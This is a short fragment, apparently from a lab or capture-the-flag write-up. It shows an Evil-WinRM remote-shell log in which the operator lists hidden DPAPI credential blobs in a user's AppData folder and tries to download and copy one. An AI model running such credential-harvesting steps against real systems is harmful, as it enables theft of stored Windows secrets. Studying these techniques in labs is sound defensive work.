 *Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\microsoft\credentials> dir -hidden
Directory: C:\Users\c.neri\AppData\Roaming\microsoft\credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          6/7/2024   5:08 PM            430 C4BB96844A5C9DD45D5B6A9859252BA6
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\microsoft\credentials> download C4BB96844A5C9DD45D5B6A9859252BA6
Info: Downloading C:\Users\c.neri\AppData\Roaming\microsoft\credentials\C4BB96844A5C9DD45D5B6A9859252BA6 to C4BB96844A5C9DD45D5B6A9859252BA6
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\microsoft\credentials> Copy-Iten -Path C4BB96844A5C9DD45D5B6A9859252BA6 -Destination C:\programdata